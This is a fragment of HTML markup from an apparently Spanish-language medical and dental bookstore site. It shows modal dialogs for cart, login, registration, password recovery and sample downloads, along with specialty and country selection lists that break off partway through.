            <div class="modal-footer">

            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="agotado-muestra-modal">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                     style="width: 100%;text-align: center;padding-top:12px">
                    <div id="cartadd-modal-text">
                        <img src="/assets/frontend/img/check.png" alt="checked">
                        <p>Enviado</p>
                        <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>



</main>

    <div class="modal" tabindex="-1" role="dialog" id="book-video">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Muestra de video de este libro</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" onclick="document.getElementById('videoid').pause();">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body" id="div-videoid"> 
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal" onclick="document.getElementById('videoid').pause();">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="cartadd-modal">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto">
                    <div class="spinner-border text-center" id="cartadd-modal-preloader" role="status" style="display:none;">
                      <span class="sr-only">Loading...</span>
                    </div>
                </div>
                <div id="cartadd-modal-text" style="display:none;">
                    <img src="/assets/frontend/img/check.png" alt="checked">
                    <p>El/los libro/s <span id="cartadd-modal-titulo"></span></p>
                    <p>Se agregó exitosamente a tu carrito de compras</p>
                    <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    <button class="btn-blue" onClick="window.open('/cart/cesta','_top');"><span class="i-cart"></span> Ver Carrito</button>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="muestra-modal">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                    style="width: 100%;text-align: center;padding-top:12px">
                    <div id="cartadd-modal-text">
                        <img src="/assets/frontend/img/check.png" alt="checked">
                        <p>Muestra enviada</p>
                        <p>Se le ha enviado correctamente una muestra de lectura a su correo eléctronico</p>
                        <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="guia-modal">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                    style="width: 100%;text-align: center;padding-top:12px">
                    <div id="guia-modal-text">
                        <img src="/assets/frontend/img/check.png" alt="checked">
                        <p>Guía enviada</p>
                        <p>Se le ha enviado correctamente la guía a su correo eléctronico</p>
                        <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-visitante">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Escriba una dirección de correo y para agregarlo presione la barra espaciadora, la coma o punto y coma.</h4>
            </div>
            <div class="modal-body">
                <div id="div-login" class="div-login">
                      <form id="formVisitante" class="form-signin" action="" method="POST">
                         <label for="inputEmail" class="sr-only">Email</label>
                        <input type="email" id="VisitanteEmail" name="email" class="form-control mb-3" placeholder="Email" onkeyup="checkEmailAvailability(this.value, 'iniciar_visitante');" required autofocus>
                        <div id="error-visitante" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-visitante">
                            <div class="spinner-border text-center" role="status">
                                <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_visitante">Siguiente</button>
                     </form>
                </div>
              </div>
            <div class="modal-footer">
                 <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-login">Cancelar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-login">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Iniciar Sesión</h4>
            </div>
            <div class="modal-body">
                <div id="div-login" class="div-login">
                    <h5 class="text-center login-h5" id="cupon-login" style="display:none;">El cupón que intenta aplicar requiere iniciar sesión</h5>
                    <h5 class="text-center login-h5" id="askLogin" style="display:none;">Ud. es un usuario registrado</h5>
                    <p class="text-center login-p" id="coloque-email-clave">Por favor coloque su email y clave e inicie sesión.</p>
                    <p class="text-center login-p" id="coloque-clave" style="display:none;">Por favor coloque su clave e inicie sesión.</p>
                    <p class="text-center login-p" id="inicie_ver_pedidos" style="display:none;">Por favor inicie sesión para ver sus pedidos<br><small class="text-center">Si aún no se ha registrado podrá hacerlo en su primera compra.</small></p>
                    <form id="formLogin" class="form-signin" action="/loginFront" method="POST">
                        <input type="hidden" name="_csrf_token" value="lNO5xu4xEEMO6S3Nm-wyul8iEGtrqLlH4KcnpFAXA98">
                        <label for="inputEmail" class="sr-only">Email</label>
                        <input type="email" id="inputEmail" name="inputEmail" class="form-control mb-3" placeholder="Email" onkeyup="checkEmailAvailability(this.value, 'iniciar_email');" required autofocus>
                        <label for="inputPassword" class="sr-only">Clave</label>
                        <p class="text-center login-p" id="cambio-firebase" style="display:none;">Estamos realizando una  actualización en la seguridad, hemos enviado un codigo a su correo con el cual debe actualizar su contraseña</p>
                        <input type="text" id="codigofirebase" name="codigo" class="form-control mb-3" placeholder="codigo" style="display:none;" required>
                        <input type="password" id="inputPassword" name="inputPassword" class="form-control mb-3" placeholder="contraseña" style="display:none;" required>
                        <input type="password" id="repeatPassword" name="repeatPassword" class="form-control" placeholder="Repetir nueva Contraseña" style="display:none;" required>
                        <div class="checkbox mb-3">
                            <a class="float-right mb-4" href="#" id="forgot">¿Olvidó su clave?</a>
                            <a class="float-right mb-4" href="#" id="forgotCompra" style="display:none;">¿Olvidó su clave?</a>
                        </div>
                        <br>
                        <div id="error-login" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-login">
                            <div class="spinner-border text-center" role="status">
                              <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_email" disabled>Siguiente</button>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_sesion"  style="display:none;">Iniciar Sesión</button>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="iniciar_firebase"  style="display:none;">Iniciar Sesión</button>
                        <p class="text-center login-p" id="coloque-email-clave">¿Aún no tienes usuario?</p>
                        <button id="registro-modal" type="button" class="btn-blue d-block w-100 mt-2" style="padding: 15px 0">
                            Registrarse
                        </button>
                    </form>
                </div>
                <form id="formForgot" class="form-signin" action="/ajaxForgotFront" method="POST" style="display:none;">
                    <label for="forgotEmail" class="sr-only">Email</label>
                    <input type="email" id="forgotEmail" name="forgotEmail" class="form-control mb-3" placeholder="Ingrese el correo para recuperar su clave" required autofocus>
                    <div id="error-forgot" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div id="success-forgot" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-forgot">
                        <div class="spinner-border text-center" role="status">
                          <span class="sr-only">Loading...</span>
                        </div>
                    </div>
                    <button class="btn btn-lg btn-primary btn-block" type="button" id="enviar_codigo">Enviar código</button>
                    <div id="error-reset" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div class="alert alert-success" id="success-reset" style="display: none">Hemos enviado un correo electrónico para que pueda recuperar su contraseña</div>
                </form>
                <div id="div-newPassword" style="display:none;">
                    <h5 class="text-center">Estás a un solo paso de tu nueva contraseña</h5>
                    <p class="text-center">Se ha enviado un email a su correo con un código de validación, por favor revise su buzón..</p>
                    <form id="formNewPassword" class="form-signin" action="/ajaxRecovery" method="POST">
                        <input type="hidden" id="user_id_recovery" name="user_id" value="">
                        <label for="codeRecoverPassword" class="sr-only"></label>
                        <input type="number" id="codeRecoverPassword" name="codeRecoverPassword" class="form-control mb-3" placeholder="Código" maxlength="4" required autofocus>
                        <label for="newPassword" class="sr-only">Clave</label>
                        <input type="password" id="newPassword" name="real_password" class="form-control" placeholder="Coloque una clave, use minúsculas, mayúsculas y números." style="margin-bottom:20px;" required>
                        <div id="error-newPassword" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div id="success-newPassword" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-newPassword">
                            <div class="spinner-border text-center" role="status">
                              <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="cambiar">Cambiar Clave</button>
                    </form>
                </div>
            </div>
            <div class="modal-footer">
                <button class="btn-blue" id="usarOtro" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="usarOtroCompra" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="volverLogin" style="display:none;">Volver</button>
                <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-login">Cancelar</button>
            </div>
        </div>
    </div>
</div>
<div class="modal" tabindex="-1" role="dialog" id="modal-login-cart">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Inicie sesión para proceder</h4>
            </div>
            <div class="modal-body">
                <h5 class="mb-4 text-center">Necesitas estar logueado para avanzar</h5>
                
                <div class="login">
                    <button id="cart-login" class="btn-blue d-block w-100 mb-3" style="padding: 15px 0">
                        Iniciar sesión
                    </button>
                    
                                     </div>

                <div class="or-option d-flex align-items-center mb-4 mt-4">
                    <div class="border-bottom w-100"></div>
                    <h5 style="padding: 0 15px">O</h5>
                    <div class="border-bottom w-100"></div>
                </div>

                <div class="register">
                    <form method="POST" id="register_form">
                        <div class="row">
                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="registerName">Nombre</label>
                                    <input type="text" id="registerName" name="nombre" class="form-control" placeholder="Nombre">
                                </div>
                            </div>

                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="apellido">Apellido</label>
                                    <input type="text" class="form-control" placeholder="Apellido" id="apellido" name="apellido">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="registerEmail">Correo electrónico</label>
                                    <input type="text" id="registerEmail" name="email" class="form-control" placeholder="Email">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerPais">País</label>
                                    <select name="pais" id="registerPais" class="form-control country">
                                        <option value="" selected disabled>Seleccione </option>

                                    </select>
                                </div>
                            </div>
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerTelefono">Número de teléfono</label>
                                    <input type="text" id="registerTelefono" name="telefono" class="form-control" placeholder="Teléfono">
                                </div>
                            </div>

                                                    </div>

                         

                        <div class="row">
                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadMedica">Especialidad Médica</label>
                                    <select name="medica" id="registerEspecialidadMedica" class="form-control armedica">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="56" >No Aplica</option>

                                    </select>
                                </div>
                            </div>

                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadOdontologica">Especialidad Odontológica</label>
                                    <select name="odontologica" id="registerEspecialidadOdontologica" class="form-control arodonto">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="55" >No Aplica</option>
                                    </select>
                                </div>
                            </div>
                        </div>


                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="registerPassword">Contraseña</label>
                                    <input type="password" id="registerPassword" name="password" class="form-control" placeholder="Contraseña">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="password">Repetir contraseña</label>
                                    <input type="password" id="rePassword" class="form-control" placeholder="Contraseña">
                                </div>
                            </div>
                        </div>

                    </form>

                    <div id="error-register" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>

                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="register-preloader">
                        <div class="spinner-border text-center" role="status">
                            <span class="sr-only">Loading...</span>
                        </div>
                    </div>

                </div>

                <button id="cart-register" class="btn-blue d-block w-100 mt-2" style="padding: 15px 0">
                    Registrarse
                </button>
                
            </div>
            <div class="modal-footer">
                <button class="btn-blue" id="usarOtro" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="usarOtroCompra" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="volverLogin" style="display:none;">Volver</button>
                <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-register">Cancelar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-code">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Validar Email</h4>
            </div>
            <div class="modal-body">
                <div id="div-code">
                    <p class="text-center sendCode">Al hacer clic en &quot;Enviar&quot; le será enviado un correo a su buzón con un código de validación..</p>
                    <form id="formCodigo" class="form-signin" action="/ajaxForgotFront" method="POST">
                        <label for="emailCode" class="sr-only">Email</label>
                        <input type="email" id="emailCode" name="emailCode" class="form-control mb-3" readonly="readonly">
                        <div id="error-code" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div id="success-code" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-code">
                            <div class="spinner-border text-center" role="status">
                            <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="sendCode">Enviar</button>
                    </form>
                </div>
                <div id="div-newCode" style="display:none;">
                    <p class="text-center">A continuación coloque el código que le fue enviado por email. Revise su bandeja de correo no deseado (spam) en caso de ser necesario..</p>
                    <form id="formNewCode" class="form-signin" action="/ajaxRecovery" method="POST">
                        <input type="hidden" id="user_id_code" name="user_id_code" value="">
                        <label for="codePassword" class="sr-only"></label>
                        <input type="number" id="codePassword" name="codePassword" class="form-control mb-3" placeholder="Código" maxlength="4" required autofocus>
                        <label for="newPasswordCode" class="sr-only">Clave</label>
                        <input type="password" id="newPasswordCode" name="newPasswordCode" class="form-control" placeholder="Coloque una clave, use minúsculas, mayúsculas y números." style="margin-bottom:20px;" required>
                        <div id="error-newPasswordCode" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div id="success-newPasswordCode" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-newPasswordCode">
                            <div class="spinner-border text-center" role="status">
                              <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="cambiar-code" disabled="disabled">Establecer clave</button>
                    </form>
                </div>
            </div>
            <div class="modal-footer">
                <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-code">Cancelar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-tos">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Términos, condiciones y políticas de privacidad</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
        
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="neworder-modal">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close sin_registrarse" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <img src="/assets/frontend/img/check.png" alt="checked">
                <p>Su pedido ha sido enviado exitosamente<br> ¿Desea completar su registro?</p>
                <p>Para completarlo solo se validará su email y asignará una clave. <br>Podrá hacer seguimiento de su pedido.</p>
                <button class="btn-blue sin_registrarse">Pagar sin registrarse</button>
                <button class="btn-blue-inv" id="completarRegistro">Completar el registro</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="contact-modal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close okSent" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <center>
                    <img src="/assets/frontend/img/check.png" alt="checked">
                    <p style="margin-top:20px;">Su mensaje ha sido enviado exitosamente</p>
                    <p>Usted recibirá una pronta respuesta sobre su requerimiento.</p>
                    <button class="btn-blue-inv okSent">Ir a Inicio</button>
                </center>
            </div>
        </div>
    </div>
</div>
<div class="modal" tabindex="-1" role="dialog" id="cart-checkout">
    <div class="modal-dialog modal-dialog-centered modal-md">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Pagar pedido</h5>
            </div>            
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                 <center>
                    <img class="mb-3" src="/assets/frontend/img/check.png" alt="checked">

                    <p>Gracias por su compra</p>
                    <p><em>En 3 segundos sera redigirido a la pasarela de pago...</em></p>
                 </center>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="cart-gratis-curso">
    <div class="modal-dialog modal-dialog-centered modal-md">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Curso Adquirido</h5>
            </div>
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <center>
                   <img class="mb-3" src="/assets/frontend/img/check.png" alt="checked">
                    <p>Hemos enviado los datos de acceso a tu correo</p>
                </center>
            </div>
        </div>
    </div>
</div>

    <div class="modal" tabindex="-1" role="dialog" id="modal-leer">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Descargar muestra de lectura</h4>
            </div>
            <div class="modal-body">
                <p class="text-center h5" id="libro_descargado"></p>
                <p class="text-center">Coloque su email para continuar:</p>  
                <form id="formMuestra" class="form-signin" action="#" method="POST">
                    <input type="hidden" id="tituloMuestra" name="tituloMuestra" value="">
                    <label for="inputEmailMuestra" class="sr-only">Email</label>
                    <input type="email" id="inputEmailMuestra" name="inputEmailMuestra" class="form-control mb-3" placeholder="Email"  onkeyup="checkEmailAvailability(this.value, 'validarEmailMuestra');" required autofocus>
                    <br>
                    <div id="error-muestra" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-muestra">
                        <div class="spinner-border text-center" role="status">
                          <span class="sr-only">Loading...</span>
                        </div>
                    </div>
                    <button id="validarEmailMuestra" class="btn btn-lg btn-primary btn-block mb-3"  disabled>Validar Email</button>
                    <div id="showinputs">
                        <label for="nombreMuestra" class="sr-only">Nombre</label>
                        <input type="text" id="nombreMuestra" name="nombreMuestra" class="form-control mb-3" placeholder="Nombre"  required>
                        <label for="apellidoMuestra" class="sr-only">Apellido</label>
                        <input type="text" id="apellidoMuestra" name="apellidoMuestra" class="form-control mb-3" placeholder="Apellido"  required>
                        <label for="telefonoMuestra" class="sr-only">Teléfono</label>
                        <input type="text" id="telefonoMuestra" name="telefonoMuestra" class="form-control mb-3" placeholder="Teléfono"  required>
                        <select id="areaMedicaId" name="areaMedicaId" class="custom-select mb-3">
    <option value="0">Seleccione su especialidad</option>
    <optgroup label="Médicas">
            <option value="Anatomía">Anatomía</option>
            <option value="Anestesiología">Anestesiología</option>
            <option value="Cardiología">Cardiología</option>
            <option value="Cirugía">Cirugía</option>
            <option value="Cirugía Plástica y Reconstructiva">Cirugía Plástica y Reconstructiva</option>
            <option value="Cirugía Vascular">Cirugía Vascular</option>
            <option value="Cuidados Intensivos">Cuidados Intensivos</option>
            <option value="Dermatología">Dermatología</option>
            <option value="Endocrinología">Endocrinología</option>
            <option value="Enfermería">Enfermería</option>
            <option value="Fisioterapia">Fisioterapia</option>
            <option value="Gastroenterología">Gastroenterología</option>
            <option value="Ginecología y Obstetricia">Ginecología y Obstetricia</option>
            <option value="Laboratorio Clínico">Laboratorio Clínico</option>
            <option value="Medicina Estética">Medicina Estética</option>
            <option value="Medicina General">Medicina General</option>
            <option value="Medicina Interna">Medicina Interna</option>
            <option value="Microbiología">Microbiología</option>
            <option value="Nefrología">Nefrología</option>
            <option value="Neumología">Neumología</option>
            <option value="Neurocirugía">Neurocirugía</option>
            <option value="Neurología">Neurología</option>
            <option value="Oftalmología">Oftalmología</option>
            <option value="Oncología">Oncología</option>
            <option value="Ortopedia y Traumatología">Ortopedia y Traumatología</option>
            <option value="Otorrinolaringología">Otorrinolaringología</option>
            <option value="Patología">Patología</option>
            <option value="Pediatría">Pediatría</option>
            <option value="Psiquiatría y Psicología">Psiquiatría y Psicología</option>
            <option value="Radiología e Imagenología">Radiología e Imagenología</option>
            <option value="Reumatología">Reumatología</option>
            <option value="Urología">Urología</option>
        <optgroup label="Odontológicas">
            <option value="Cirugía Oral y Maxilofacial">Cirugía Oral y Maxilofacial</option>
            <option value="Endodoncia">Endodoncia</option>
            <option value="Estética Dental">Estética Dental</option>
            <option value="Estética Orofacial">Estética Orofacial</option>
            <option value="Implantología">Implantología</option>
            <option value="Laboratorio Dental">Laboratorio Dental</option>
            <option value="Oclusión">Oclusión</option>
            <option value="Odontología General">Odontología General</option>
            <option value="Odontopediatría">Odontopediatría</option>
            <option value="Ortodoncia y Ortopedia Maxilar">Ortodoncia y Ortopedia Maxilar</option>
            <option value="Periodoncia">Periodoncia</option>
            <option value="Prostodoncia">Prostodoncia</option>
            <option value="Radiología Dental">Radiología Dental</option>
            <option value="Rehabilitación Oral">Rehabilitación Oral</option>
    </select>
                        <select id="countryId" name="countryId" class="custom-select mb-3">
    <option value="0">Seleccione el país</option>
                	<option value="Af">Afganistán</option>
                	<option value="Al">Albania</option>
                	<option value="De">Alemania</option>
                	<option value="Ao">Angola</option>
                	<option value="AG">Antigua y Barbuda</option>
                	<option value="Sa">Arabia Saudita</option>
                	<option value="Dz">Argelia</option>
                	<option value="Ar">Argentina</option>
                	<option value="Am">Armenia</option>
                	<option value="Aw">Aruba</option>
                	<option value="Au">Australia</option>
                	<option value="At">Austria</option>
                	<option value="Az">Azerbaiyán</option>
                	<option value="Bs">Bahamas</option>
                	<option value="Bd">Bangladés</option>
                	<option value="Bb">Barbados</option>
                	<option value="Bh">Baréin</option>
                	<option value="Be">Bélgica</option>
                	<option value="Bz">Belice</option>
                	<option value="Bj">Benín</option>
                	<option value="By">Bielorrusia</option>
                	<option value="Bo">Bolivia</option>
                	<option value="Bq">Bonaire, San Eustaquio Y Saba</option>
                	<option value="Ba">Bosnia-Herzegovina</option>
                	<option value="Bw">Botsuana</option>
                	<option value="Br">Brasil</option>
                	<option value="Bn">Brunéi</option>
                	<option value="Bg">Bulgaria</option>
                	<option value="Bf">Burkina Faso</option>
                	<option value="Bi">Burundi</option>
                	<option value="Bt">Bután</option>
                	<option value="Cv">Cabo Verde</option>
                	<option value="Kh">Camboya</option>
                	<option value="Cm">Camerún</option>
                	<option value="Ca">Canadá</option>
                	<option value="Td">Chad</option>
                	<option value="Cl" selected>Chile</option>
                	<option value="Cn">China</option>
                	<option value="Cy">Chipre</option>
                	<option value="Co">Colombia</option>
                	<option value="Km">Comoras</option>
                	<option value="Cg">Congo</option>
                	<option value="Kp">Corea Del Norte</option>
                	<option value="Kr">Corea Del Sur</option>
                	<option value="Ci">Costa De Marfil</option>
                	<option value="Cr">Costa Rica</option>
                	<option value="Hr">Croacia</option>
                	<option value="Cu">Cuba</option>
                	<option value="Cw">Curazao</option>
                	<option value="Dk">Dinamarca</option>
                	<option value="Dm">Dominica</option>
                	<option value="Ec">Ecuador</option>
                	<option value="Eg">Egipto</option>
                	<option value="Sv">El Salvador</option>
                	<option value="Ae">Emiratos Árabes Unidos</option>
                	<option value="Er">Eritrea</option>
                	<option value="Sk">Eslovaquia</option>
                	<option value="Si">Eslovenia</option>
                	<option value="Es">España</option>
                	<option value="Us">Estados Unidos</option>
                	<option value="Ee">Estonia</option>
                	<option value="Et">Etiopía</option>
                	<option value="Ph">Filipinas</option>
                	<option value="Fi">Finlandia</option>
                	<option value="Fj">Fiyi</option>
                	<option value="Fr">Francia</option>
                	<option value="Ga">Gabón</option>
                	<option value="Gm">Gambia</option>
                	<option value="Ge">Georgia</option>
                	<option value="Gh">Ghana</option>
                	<option value="Gr">Grecia</option>
                	<option value="Gl">Groenlandia</option>
                	<option value="Gp">Guadalupe</option>
                	<option value="Gu">Guam</option>
                	<option value="Gt">Guatemala</option>
                	<option value="Gf">Guayana Francesa</option>
                	<option value="Gg">Guernsey</option>
                	<option value="Gn">Guinea</option>
                	<option value="Gq">Guinea Ecuatorial</option>
                	<option value="Gw">Guinea-Bisáu</option>
                	<option value="Gy">Guyana</option>
                	<option value="Ht">Haití</option>
                	<option value="Hn">Honduras</option>
                	<option value="Hk">Hong Kong</option>
                	<option value="Hu">Hungría</option>
                	<option value="In">India</option>
                	<option value="Id">Indonesia</option>
                	<option value="Iq">Irak</option>
                	<option value="Ir">Irán</option>
                	<option value="Ie">Irlanda</option>
                	<option value="Is">Islandia</option>
                	<option value="KY">Islas Caimán</option>
                	<option value="Vg">Islas Vírgenes Británicas</option>
                	<option value="Il">Israel</option>
                	<option value="It">Italia</option>
                	<option value="Jm">Jamaica</option>
                	<option value="Jp">Japón</option>
                	<option value="Je">Jersey</option>
                	<option value="Jo">Jordania</option>
                	<option value="Kz">Kazajistán</option>
                	<option value="Ke">Kenia</option>
                	<option value="Kg">Kirguistán</option>
                	<option value="Kw">Kuwait</option>
                	<option value="La">Laos</option>
                	<option value="Ls">Lesoto</option>
                	<option value="Lv">Letonia</option>
                	<option value="Lb">Líbano</option>
                	<option value="Lr">Liberia</option>
                	<option value="Ly">Libia</option>
                	<option value="Li">Liechtenstein</option>
                	<option value="Lt">Lituania</option>
                	<option value="Lu">Luxemburgo</option>
                	<option value="Mk">Macedonia, La Antigua Republicayugoslava De</option>
                	<option value="Mg">Madagascar</option>
                	<option value="My">Malasia</option>
                	<option value="Mw">Malaui</option>
                	<option value="Mv">Maldivas</option>
                	<option value="Ml">Malí</option>
                	<option value="Mt">Malta</option>
                	<option value="Ma">Marruecos</option>
                	<option value="Mq">Martinica</option>
                	<option value="Mu">Mauricio</option>
                	<option value="Mr">Mauritania</option>
                	<option value="Yt">Mayotte</option>
                	<option value="Mx">México</option>
                	<option value="Md">Moldavia</option>
                	<option value="Mc">Mónaco</option>
                	<option value="Mn">Mongolia</option>
                	<option value="Me">Montenegro</option>
                	<option value="Mz">Mozambique</option>
                	<option value="Na">Namibia</option>
                	<option value="Nr">Nauru</option>
                	<option value="Np">Nepal</option>
                	<option value="Ni">Nicaragua</option>
                	<option value="Ne">Níger</option>
                	<option value="Ng">Nigeria</option>
                	<option value="Nu">Niue</option>
                	<option value="No">Noruega</option>
                	<option value="Nc">Nueva Caledonia</option>
                	<option value="Nz">Nueva Zelanda</option>
                	<option value="Om">Omán</option>
                	<option value="Nl">Países Bajos</option>
                	<option value="Pk">Pakistán</option>
                	<option value="Pw">Palaos</option>
                	<option value="Ps">Palestina</option>
                	<option value="Pa">Panamá</option>
                	<option value="Pg">Papúa Nueva Guinea</option>
                	<option value="Py">Paraguay</option>
                	<option value="Pe">Perú</option>
                	<option value="Pn">Pitcairn</option>
                	<option value="Pf">Polinesia Francesa</option>
                	<option value="Pl">Polonia</option>
                	<option value="Pt">Portugal</option>
                	<option value="Pr">Puerto Rico</option>
                	<option value="Qa">Qatar</option>
                	<option value="Gb">Inglaterra</option>
                	<option value="Cf">República Centroafricana</option>
                	<option value="Cz">República Checa</option>
                	<option value="Cd">República Democrática Del Congo</option>
                	<option value="Do">República Dominicana</option>
                	<option value="Rw">Ruanda</option>
                	<option value="Ro">Rumania</option>
                	<option value="Ru">Rusia</option>
                	<option value="Eh">Sahara Occidental</option>
                	<option value="Ws">Samoa</option>
                	<option value="As">Samoa Americana</option>
                	<option value="Bl">San Bartolome</option>
                	<option value="Kn">San Cristóbal Y Nieves</option>
                	<option value="Sm">San Marino</option>
                	<option value="Mf">San Martin (Parte Francesa)</option>
                	<option value="Pm">San Pedro Y Miquelon</option>
                	<option value="Vc">San Vicente Y Las Granadinas</option>
                	<option value="Sh">Santa Helena, Ascension Y Tristan De Acuña</option>
